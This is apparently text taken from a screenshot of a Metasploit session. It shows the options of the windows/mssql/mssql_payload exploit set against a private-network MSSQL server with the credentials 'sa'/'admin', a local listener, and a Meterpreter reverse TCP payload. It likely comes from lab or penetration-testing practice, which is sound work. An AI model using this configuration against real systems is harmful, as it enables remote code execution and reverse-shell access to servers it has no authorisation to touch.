 msf6 exploit(windows/mssql/mssql_payload) > show options
Module options (exploit/windows/mssql/mssql_payload):
Name Current Setting Required Description
METHOD old yes Which payload delivery method to use (ps, cmd, or old
)
PASSWORD admin no The password for the specified username
RHOSTS 192.168.3.130 yes The target host(s), see https://docs.metasploit.com/d
ocs/using-metasploit/basics/using-metasploit.html
RPORT 1433 yes The target port (TCP)
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly
generated)
TDSENCRYPTION false yes Use TLS/SSL for TDS data "Force Encryption"
URIPATH no The URI to use for this exploit (default is random)
USERNAME sa no The username to authenticate as
USE_WINDOWS_AUTHENT false yes Use windows authentification (requires DOMAIN option
set)
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an
address on the local machine or 0.0.0.0 to listen on all address
es.
SRVPORT 8080 yes The local port to listen on.
Payload options (windows/meterpreter/reverse_tcp):
KALI LINUX
"the quieter you become, the more you are able to hear"